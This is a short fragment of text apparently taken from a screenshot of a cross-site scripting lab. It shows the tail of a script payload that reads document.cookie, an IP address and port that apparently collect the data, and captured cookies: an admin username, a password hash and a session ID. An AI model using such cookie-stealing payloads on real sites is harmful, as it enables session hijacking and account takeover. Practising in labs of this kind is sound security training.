 Which NBA player do you like?
(document.cookie)</script>
submit
你已经登陆成功,退出登陆
107.175.44.196:8765
ant[uname]=admin;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=n8578nc0p0haq9bst6otsf4r3m
确定